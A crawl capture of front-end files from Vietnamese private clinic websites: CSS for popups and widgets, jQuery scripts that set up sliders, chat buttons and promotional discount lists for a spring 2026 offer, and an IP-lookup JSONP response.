    left: 50%;
    transform: translate(-50%,-50%);
    background: #f3f3f3;
}
.tit--ttcovid{
    display: flex;
    align-items: center;
    justify-content: center;
    height: 60px;
    text-transform: uppercase;
    font-size: 22px;
    position: relative;
    background: #fff;
}
#close-ttcovid{
    position: absolute;
    top: 14px;
    right: 10px;
    line-height: 1;
    cursor: pointer;
}
#close-ttcovid i{
    font-size: 26px;
    line-height: 1;
}
#popup_ttcovid ul{
    padding: 20px;
}
#popup_ttcovid ul li{
    padding-left: 15px;
    padding-top: 3px;
    padding-bottom: 3px;
    position: relative;
    font-weight: 500;
}
#popup_ttcovid ul li span{
    color: #cd2041;
}
#popup_ttcovid ul li:before{
    content: '\f0da';
    font-family: FontAwesome;
    font-size: 18px;
    color: #2a8465;
    position: absolute;
    top: 4px;
    left: 4px;
}
#frm--ttcovid{
    padding: 20px;
    display: flex;
    flex-direction: column;
}
#frm--ttcovid input,#frm--ttcovid textarea{
    width: 100%;
    height: 40px;
    margin-bottom: 10px;
    background: #fff;
    border: none;
    box-shadow: inset 2px 3px 5px #989898;
    padding: 0 10px;
    border-radius: 9999px;
    outline: none;
}
#frm--ttcovid textarea{
    padding-top: 10px;
}
#frm--ttcovid button{
    width: 185px;
    height: 40px;
    display: flex;
    align-items: center;
    justify-content: center;
    border-radius: 9999px;
    border: none;
    background: #cd2041;
    color: #fff;
    font-size: 20px;
    font-weight: 500;
    font-family: 'Google Sans';
    margin: auto;
    padding-bottom: 5px;
}
#frm--ttcovid button i{
    margin-left: 10px;
    margin-top: 7px;
}
.container_wiget{
    padding-bottom: 1rem;
}
.sc-uudai img{
    max-width: 100% !important;
}
@media screen and (min-width: 992px){
    .sc-uudai .is_mobi{
        display: none !important;
    }
}
@media screen and (max-width: 991.98px){
    .sc-uudai .is_pc{
        display: none !important;
    }
}

/* CSS box đầu bài viết */
#pstTop{
    display: flex !important;
    align-items: center;
    background-color: #def2f2;
    padding: 15px;
    border-radius: 10px;
    margin-bottom: 20px;
}
#pstTop img {
    width: 80px
}
#pstTop span {
    flex: 1;
    padding-left: 20px;
    font-size: 15px;
    line-height: 23px;
	text-align: justify;
}
#pstTop span b {
    font-weight: 700;
	color: #ed1c24;
}
@media screen and (max-width: 991.98px) {
	#pstTop img {
		width: 40px
	}
}

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://hoidapbenhxahoi.com/public/asset/j/site.js?v=1768978656
body_size: 1004
content:
jQuery(function($) {
	$('#w-quytrinh').slick({
		lazyLoad: 'ondemand',
		dots: false,
		arrows: false,
		infinite: true,
		speed: 500,
		autoplay: true,
		autoplaySpeed: 5000,
		responsive: [{
			breakpoint: 99999,
			settings: 'unslick'
		},{
			breakpoint: 991.98,
			settings: {
			slidesToShow: 1,
			slidesToScroll: 1
			}
		}]
	});
	$('#w--bs').slick({
		lazyLoad: 'ondemand',
		dots: true,
		arrows: false,
		infinite: true,
		speed: 500,
		autoplay: true,
		autoplaySpeed: 5000,
		responsive: [{
			breakpoint: 99999,
			settings: {
				slidesToShow: 2,
				slidesToScroll: 2
			}
		},{
			breakpoint: 991.98,
			settings: {
				slidesToShow: 1,
				slidesToScroll: 1
			}
		}]
	});
	$('#w-phbn').slick({
		lazyLoad: 'ondemand',
		dots: true,
		arrows: false,
		infinite: true,
		speed: 500,
		autoplay: true,
		autoplaySpeed: 5000,
	});
	// ****** HIDE IMG IN CONTENT POST******//
	// $( "img.anhmo" ).remove();
	$( "img.anhmo" ).wrap( "<div class='w--imgblur'></div>" );
    $( "img.anhmo" ).after( "<div class='pattern-imgbur'><span class='text-imgblur'>Hình ảnh chân thực, cân nhắc trước khi xem!</span><span class='button-imgblur'>Click vào xem</span></div>" );
    $('.button-imgblur').click(function(){
        $(this).parent().hide();
    });
	// ****** SHORTCODE IN CONTENT POST ******//
	var pathAsset = 'public/asset/img';
	var linkLiveChat = 'http://swt.chuabenhtri193.com/LR/Chatpre.aspx?id=MMY70614071&lng=en';
	var linkZalo = 'https://zalo.me/0392118433';
	$(".wiget_1").remove();
	// $(".wiget_2").html(
	// 	'<div class="w_shortcode">'+
	// 	  '<a target="_blank" href="javacript:;" onclick="openZoosUrl();LR_HideInvite();">'+
	// 		'<img src="'+pathAsset+'/shortcode2--bg.png" alt="">'+
	// 		'<div class="g-btn">'+
	// 		  '<a href="javacript:;" onclick="openZoosUrl();LR_HideInvite();" id="btn_live">Tư vấn trực tuyến</a>'+
	// 		  '<a href="'+linkZalo+'" target="_blank" id="btn_fb">Chat Zalo</a>'+
	// 		'</div>'+
	// 		'<img src="'+pathAsset+'/shortcode2--load.gif" alt="" class="load">'+
	// 	  '</a>'+
	// 	'</div>'
	// );
	// window.setInterval(function(){
	// 	$(".wiget_2 .g-btn a").toggleClass('active');
	// }, 1000);
	$("#chiphi_lau").html(
		'<div class="wiget wiget_2">'+
		'<div class="w_shortcode">'+
		  '<a target="_blank" href="javacript:;" onclick="openZoosUrl();LR_HideInvite();">'+
			'<img src="'+pathAsset+'/shortcode2--bg.png" alt="">'+
			'<div class="g-btn">'+
			  '<a href="javacript:;" onclick="openZoosUrl();LR_HideInvite();" id="btn_live">Tư vấn trực tuyến</a>'+
			  '<a href="'+linkZalo+'" target="_blank" id="btn_fb">Chat Zalo</a>'+
			'</div>'+
			'<img src="'+pathAsset+'/shortcode2--load.gif" alt="" class="load">'+
		  '</a>'+
		'</div>'+
		'</div>'
		// '<div class="w_shortcode">'+
		//   '<a target="_blank" href="javacript:;" onclick="openZoosUrl();LR_HideInvite();">'+
		// 	'<img src="'+pathAsset+'/wiget-chiphilau.gif" alt="">'+
		//   '</a>'+
		// '</div>'
	);
});

--- FILE ---
content_type: application/javascript
request_url: https://dakhoacongdong.com.vn/wp-content/themes/dkcd/a/j/jUudai.js?v=1768898213
body_size: 1455
content:
jQuery(document).ready(function ($) {

    $('#uudaiDate').text('28/02/2026');
    // Text mở đầu
    $('#uudaiText-tong').html(`Nhân dịp <strong>10 năm đồng hành cùng sức khỏe cộng đồng</strong> và <strong>Chào xuân 2026</strong>, Phòng khám Đa khoa Quốc tế Cộng Đồng mang đến chương trình ưu đãi đặc biệt: <strong>TIẾT KIỆM – AN TÂM – BẢO ĐẢM</strong>. Chương trình ưu đãi áp dụng từ 20/1/2026 đến 28/02/2026, dành cho bệnh nhân đặt lịch trước khi đến khám.`);

    $('#uudaiText').html(`Nhân dịp <strong>10 năm đồng hành cùng sức khỏe cộng đồng</strong> và <strong>Chào xuân 2026</strong>, Phòng khám Đa khoa Quốc tế Cộng Đồng mang đến chương trình ưu đãi đặc biệt: <strong>TIẾT KIỆM – AN TÂM – BẢO ĐẢM</strong>. Chương trình ưu đãi áp dụng từ 20/1/2026 đến 28/02/2026, dành cho bệnh nhân đặt lịch trước khi đến khám.`);

    $('#uudaiText-pk').html(`Nhân dịp <strong>10 năm đồng hành cùng sức khỏe cộng đồng</strong> và <strong>Chào xuân 2026</strong>, Phòng khám Đa khoa Quốc tế Cộng Đồng mang đến chương trình ưu đãi đặc biệt: <strong>TIẾT KIỆM – AN TÂM – BẢO ĐẢM</strong>. Chương trình ưu đãi áp dụng từ 20/1/2026 đến 28/02/2026, dành cho bệnh nhân đặt lịch trước khi đến khám.`);

    $('#uudaiText-nk').html(`Nhân dịp <strong>10 năm đồng hành cùng sức khỏe cộng đồng</strong> và <strong>Chào xuân 2026</strong>, Phòng khám Đa khoa Quốc tế Cộng Đồng mang đến chương trình ưu đãi đặc biệt: <strong>TIẾT KIỆM – AN TÂM – BẢO ĐẢM</strong>. Chương trình ưu đãi áp dụng từ 20/1/2026 đến 28/02/2026, dành cho bệnh nhân đặt lịch trước khi đến khám.`);

    $('#uudaiText-tri').html(`Nhân dịp <strong>10 năm đồng hành cùng sức khỏe cộng đồng</strong> và <strong>Chào xuân 2026</strong>, Phòng khám Đa khoa Quốc tế Cộng Đồng mang đến chương trình ưu đãi đặc biệt: <strong>TIẾT KIỆM – AN TÂM – BẢO ĐẢM</strong>. Chương trình ưu đãi áp dụng từ 20/1/2026 đến 28/02/2026, dành cho bệnh nhân đặt lịch trước khi đến khám.`);

    $('#uudaiText-bxh').html(`Nhân dịp <strong>10 năm đồng hành cùng sức khỏe cộng đồng</strong> và <strong>Chào xuân 2026</strong>, Phòng khám Đa khoa Quốc tế Cộng Đồng mang đến chương trình ưu đãi đặc biệt: <strong>TIẾT KIỆM – AN TÂM – BẢO ĐẢM</strong>. Chương trình ưu đãi áp dụng từ 20/1/2026 đến 28/02/2026, dành cho bệnh nhân đặt lịch trước khi đến khám.`);

    $('#uudaiText-smg').html(`Nhân dịp <strong>10 năm đồng hành cùng sức khỏe cộng đồng</strong> và <strong>Chào xuân 2026</strong>, Phòng khám Đa khoa Quốc tế Cộng Đồng mang đến chương trình ưu đãi đặc biệt: <strong>TIẾT KIỆM – AN TÂM – BẢO ĐẢM</strong>. Chương trình ưu đãi áp dụng từ 20/1/2026 đến 28/02/2026, dành cho bệnh nhân đặt lịch trước khi đến khám.`);

    // Danh sách hạng mục
    // <li><strong>Miễn phí</strong> chi phí hẹn khám cùng giáo sư tiến sĩ đầu ngành về hậu môn trực tràng</li>
    // <li><strong>Miễn phí</strong> khám lâm sàng và tư vấn chuyên khoa</li>
    // <li><strong>Miễn phí nội soi hậu môn</strong> không đau bằng hệ thống 3D không dây</li>
    // <li>Ưu đãi chi phí lên đến <strong>50%</strong></li>
    // <li>Ưu tiên <strong>khám luôn</strong> không cần lấy số và chờ đợi</li>
    // <li>Cung cấp bữa ăn dinh dưỡng miễn phí sau thủ thuật</li>
    // <li><strong>Miễn phí</strong> tái khám sau điều trị</li>
    // <li><strong>Hỗ trợ đi lại</strong>, nơi ở với những bệnh nhân ở xa</li>
    // <li>Theo dõi 1-1, chăm sóc online sau thăm khám và điều trị</li>
    $('#uudaiList-tong').html(`
        <li><strong>Miễn phí</strong> thăm khám hội chẩn liên khoa với giáo sư, tiến sĩ, chuyên gia đầu ngành hậu môn – trực tràng</li>
        <li>Nội soi hậu môn không dây – kỹ thuật tiên tiến, không gây đau <strong>chỉ 100K</strong></li>
        <li>Khám nam khoa / phụ khoa / bệnh xã hội ưu đãi <strong>chỉ 100K</strong></li>
        <li><strong>Giảm 50%</strong> phí thủ thuật & chi phí điều trị</li>
        <li><strong>Miễn phí</strong> đặt hẹn online – khám đúng giờ, không phải chờ đợi</li>
    `);
    // <li><strong>Miễn phí</strong> chi phí hẹn khám cùng giáo sư tiến sĩ đầu ngành về bệnh lý hậu môn trực tràng</li>
    //     <li><strong>Miễn phí</strong> nội soi hậu môn trực tràng không dây tiên tiến nhất miền bắc (không thụt tháo - không gây mê)</li>
    //   	<li>Ưu đãi chi phí lên đến <strong>50%</strong></li>
    //     <li><strong>Miễn phí</strong> đặt hẹn online</li>
    $('#uudaiList-tri').html(`
        <li><strong>Miễn phí</strong> thăm khám hội chẩn liên khoa với giáo sư, tiến sĩ, chuyên gia đầu ngành hậu môn – trực tràng</li>
        <li>Nội soi hậu môn không dây – kỹ thuật tiên tiến, không gây đau <strong>chỉ 100K</strong></li>
        <li>Khám nam khoa / phụ khoa / bệnh xã hội ưu đãi <strong>chỉ 100K</strong></li>
        <li><strong>Giảm 50%</strong> phí thủ thuật & chi phí điều trị</li>
        <li><strong>Miễn phí</strong> đặt hẹn online – khám đúng giờ, không phải chờ đợi</li>
        
    `);
    // <li><strong>Miễn phí</strong> chi phí hẹn khám cùng giáo sư tiến sĩ đầu ngành về bệnh xã hội</li>
    // <li><strong>Ưu đãi khám bệnh lậu chỉ 0 đồng</strong></li>
    // <li><strong>Miễn phí</strong> phí khám lâm sàng</li>
    // <li>Ưu đãi chi phí lên đến <strong>50%</strong></li>
    // <li>Miễn phí đặt hẹn online</li>
    $('#uudaiList-bxh').html(`
        <li><strong>Miễn phí</strong> thăm khám hội chẩn liên khoa với giáo sư, tiến sĩ, chuyên gia đầu ngành hậu môn – trực tràng</li>
        <li>Nội soi hậu môn không dây – kỹ thuật tiên tiến, không gây đau <strong>chỉ 100K</strong></li>
        <li>Khám nam khoa / phụ khoa / bệnh xã hội ưu đãi <strong>chỉ 100K</strong></li>
        <li><strong>Giảm 50%</strong> phí thủ thuật & chi phí điều trị</li>
        <li><strong>Miễn phí</strong> đặt hẹn online – khám đúng giờ, không phải chờ đợi</li>
    `);

    // <li><strong>Miễn phí</strong> chi phí hẹn khám cùng giáo sư tiến sĩ đầu ngành về bệnh xã hội</li>
    // <li><strong>Miễn phí khám tổng quát sùi mào gà</strong></li>
    // <li><strong>Miễn phí</strong> phí khám lâm sàng</li>
    // <li>Ưu đãi chi phí lên đến <strong>50%</strong></li>
    // <li>Miễn phí đặt hẹn online</li>
    $('#uudaiList-smg').html(`
        <li><strong>Miễn phí</strong> thăm khám hội chẩn liên khoa với giáo sư, tiến sĩ, chuyên gia đầu ngành hậu môn – trực tràng</li>
        <li>Nội soi hậu môn không dây – kỹ thuật tiên tiến, không gây đau <strong>chỉ 100K</strong></li>
        <li>Khám nam khoa / phụ khoa / bệnh xã hội ưu đãi <strong>chỉ 100K</strong></li>
        <li><strong>Giảm 50%</strong> phí thủ thuật & chi phí điều trị</li>
        <li><strong>Miễn phí</strong> đặt hẹn online – khám đúng giờ, không phải chờ đợi</li>
    `);

    // <li><strong>Kiểm tra viêm nhiễm nam khoa 7 hạng mục chỉ 0 đồng</strong></li>
    // <li><strong>Miễn phí</strong> phí khám lâm sàng</li>
    // <li>Ưu đãi chi phí lên đến <strong>50%</strong></li>
    // <li><strong>Tặng miễn phí</strong> đo độ nhạy cảm dương vật</li>
    // <li>Miễn phí đặt hẹn online</li>
    $('#uudaiList-nk').html(`
        <li><strong>Miễn phí</strong> thăm khám hội chẩn liên khoa với giáo sư, tiến sĩ, chuyên gia đầu ngành hậu môn – trực tràng</li>
        <li>Nội soi hậu môn không dây – kỹ thuật tiên tiến, không gây đau <strong>chỉ 100K</strong></li>
        <li>Khám nam khoa / phụ khoa / bệnh xã hội ưu đãi <strong>chỉ 100K</strong></li>
        <li><strong>Giảm 50%</strong> phí thủ thuật & chi phí điều trị</li>
        <li><strong>Miễn phí</strong> đặt hẹn online – khám đúng giờ, không phải chờ đợi</li>
    `);

    // <li><strong>Khám phụ khoa tổng quát 8 hạng mục chỉ 0 đồng</strong></li>
    // <li><strong>Miễn phí</strong> khám cùng chuyên gia.</li>
    // <li>Ưu đãi chi phí lên đến <strong>50%</strong></li>
    // <li>Miễn phí đặt hẹn online</li>
    $('#uudaiList-pk').html(`
        <li><strong>Miễn phí</strong> thăm khám hội chẩn liên khoa với giáo sư, tiến sĩ, chuyên gia đầu ngành hậu môn – trực tràng</li>
        <li>Nội soi hậu môn không dây – kỹ thuật tiên tiến, không gây đau <strong>chỉ 100K</strong></li>
        <li>Khám nam khoa / phụ khoa / bệnh xã hội ưu đãi <strong>chỉ 100K</strong></li>
        <li><strong>Giảm 50%</strong> phí thủ thuật & chi phí điều trị</li>
        <li><strong>Miễn phí</strong> đặt hẹn online – khám đúng giờ, không phải chờ đợi</li>
    `);

    // <li><strong>Ưu đãi kiểm tra thai sớm chỉ 0 đồng (giá gốc 1 triệu)</strong></li>
    // <li><strong>Miễn phí</strong> khám cùng chuyên gia.</li>
    // <li>Ưu đãi chi phí lên đến <strong>50%</strong></li>
    // <li>Miễn phí đặt hẹn online</li>
    $('#uudaiList-pk2').html(`
        <li><strong>Miễn phí</strong> thăm khám hội chẩn liên khoa với giáo sư, tiến sĩ, chuyên gia đầu ngành hậu môn – trực tràng</li>
        <li>Nội soi hậu môn không dây – kỹ thuật tiên tiến, không gây đau <strong>chỉ 100K</strong></li>
        <li>Khám nam khoa / phụ khoa / bệnh xã hội ưu đãi <strong>chỉ 100K</strong></li>
        <li><strong>Giảm 50%</strong> phí thủ thuật & chi phí điều trị</li>
        <li><strong>Miễn phí</strong> đặt hẹn online – khám đúng giờ, không phải chờ đợi</li>
    `);


    // <li><strong>Ưu đãi kiểm tra thai sớm chỉ 0 đồng (giá gốc 1 triệu)</strong></li>
    // <li><strong>Miễn phí</strong> khám cùng chuyên gia.</li>
    // <li>Ưu đãi chi phí lên đến <strong>50%</strong></li>
    // <li>Miễn phí đặt hẹn online</li>
    $('#uudaiList-pk2').html(`
        <li><strong>Miễn phí</strong> thăm khám hội chẩn liên khoa với giáo sư, tiến sĩ, chuyên gia đầu ngành hậu môn – trực tràng</li>
        <li>Nội soi hậu môn không dây – kỹ thuật tiên tiến, không gây đau <strong>chỉ 100K</strong></li>
        <li>Khám nam khoa / phụ khoa / bệnh xã hội ưu đãi <strong>chỉ 100K</strong></li>
        <li><strong>Giảm 50%</strong> phí thủ thuật & chi phí điều trị</li>
        <li><strong>Miễn phí</strong> đặt hẹn online – khám đúng giờ, không phải chờ đợi</li>
    `);

    // List ưu đãi shortcode bxh [ benhxahoi.vn ]


    // <li><span>Thăm khám cùng Tiến Sĩ</span></li>
    // <li><span>Xét nghiệm bệnh lậu <b>chỉ 0 đồng</b> - lấy kết quả trong 30 phút</span></li>
    // <li><span>Phương pháp chữa bệnh <b>không đau không nằm viện</b></span></li>
    // <li><span>Ưu đãi chi phí lên đến <b>50%</b></span></li>
    // <li><span><b>Miễn phí</b> khám lâm sàng</span></li>
    // <li><span><b>Miễn phí</b> tư vấn cùng bác sĩ 24/7</span></li>
    // <li><span><b>Miễn phí</b> toàn bộ chi phí tái khám</span></li>
    $('#scUudai-bxh').html(`
        <li><strong>Miễn phí</strong> thăm khám hội chẩn liên khoa với giáo sư, tiến sĩ, chuyên gia đầu ngành hậu môn – trực tràng</li>
        <li>Nội soi hậu môn không dây – kỹ thuật tiên tiến, không gây đau <strong>chỉ 100K</strong></li>
        <li>Khám nam khoa / phụ khoa / bệnh xã hội ưu đãi <strong>chỉ 100K</strong></li>
        <li><strong>Giảm 50%</strong> phí thủ thuật & chi phí điều trị</li>
        <li><strong>Miễn phí</strong> đặt hẹn online – khám đúng giờ, không phải chờ đợi</li>
    `);


})

--- FILE ---
content_type: application/javascript
request_url: https://api.ipify.org/?format=jsonp&callback=getIP
body_size: 44
content:
getIP({"ip":"18.224.38.18"});